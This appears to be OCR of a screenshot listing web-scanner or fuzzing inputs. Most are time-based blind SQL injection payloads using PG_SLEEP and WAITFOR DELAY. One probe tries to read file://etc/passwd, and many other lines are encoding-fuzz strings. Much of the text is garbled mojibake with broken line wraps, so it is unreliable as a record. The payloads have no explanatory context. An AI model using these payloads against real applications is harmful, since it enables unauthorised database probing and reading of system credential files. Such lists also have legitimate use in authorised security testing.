
1\/2
# 2gCORiCL
# @@j6JkS
# -5 OR 207=(SELECT 207
FROM PG_SLEEP(12))--
# -5 OR 567=(SELECT 567 FROM
PG_SLEEP(12))--
# 1ÔŅĹ
# 1├»пЪ┬й?'
# 1¬¥βîê¬Δ?'
# 1вИЪƒТ≈З√Ц≈Дƒї
# 1╬┐╬Е╬Ф
# 1вИЪƒЃ≈Н√Љ¬ђƒє
# 1Р С‘СңР СӣСҷР»в•Ј
# 1βî€¬Μ–Ω–
Σβî§–Ι?'
# 1 �2 � ^?'
# 1� � �0�?'
# 1(^ � ^2��*�(^ ^
#
1��S1:���0~����
# 1\/ï¿½ï¿½\ï¿½ï¿½ï¿½R\
#
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
# -5) OR 172=(SELECT 172 FROM PG_SLEEP(12))--
# MCuK4YPI' OR
464=(SELECT 464 FROM PG_SLEEP(12))--
# 1â„–â”گذ¹
# 1пњљ?'
#
1â”œآ»ذ؟ذھâ”¬ذ¹
# 1вДЦвФР–є?'
# 1в”¬в”ӨР СӣСҷв”¬Рұ
# 1╬┐╬Е╬Ф?'
#
1пҝҪ?'
# 1В¬Д«вҖҡД’ЕәВ¬Дҳ
# 1¬ђ¬•ќ≤√Ѓ√™¬ђќФ
# 1�?
# 1 �2 � ^
#
1; _
# 1� � �й
# 12��2��
# 1 waitfor delay '0:0:12' --
# VObu34iC') O
17=(SELECT 17 FROM PG_SLEEP(12))--
# 1أ¯طںآ½?'
# 1οΩΫ
# 1Г”Е…
Д№
# 1ΊΘ¬·ΊΖΎΚΊΔ¬Ϋ?'
# 1в„–в”җР№
# 1ОҹГ®вүҲГ–ОЎОҷ?'
#
1Рѕџ─њ┼Є├ќ┼ё─╗
# 1‚ĄĖ‚Ēź–Ļ?'
# 1� �� �0�1:1
# 12�� � �
#
12$,�W�Z
# 1� ��z�
# 1Ð²â€ Ò£Ð’Â»Ð Ò Ð Ó˜Ð²â€ Â¬Ð â„–
#
S2fv9dFl' OR 179=(SELECT 179 FROM PG_SLEEP(12))--
#
1В¬ВҘОІГ®ГӘВ¬О”
#
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
# 1âˆڑؤ’إ‡أ–إ„ؤ»
# 1ط£â€‌ط¥â€¦ط¤آ¹
# 1вИЪƒЃ≈Н√Љ¬ђƒє?'
#
1¬ђƒЂвАЪƒТ≈Ї¬ђƒШ
# 1ط¢آ´أ¢â€‌ع¯ط¢آ¢
# 1ط¢آ´أ¢â€ع¯ط¢آ¢
# 1в”¬в”ӨР
# 1 � �2�� � � �
# 12 � � � �2 �
# 12���� � �2�� �
#
1�����z
# 1;��_��?'
# 1�ï¿½2�-
# file://etc/passwd
#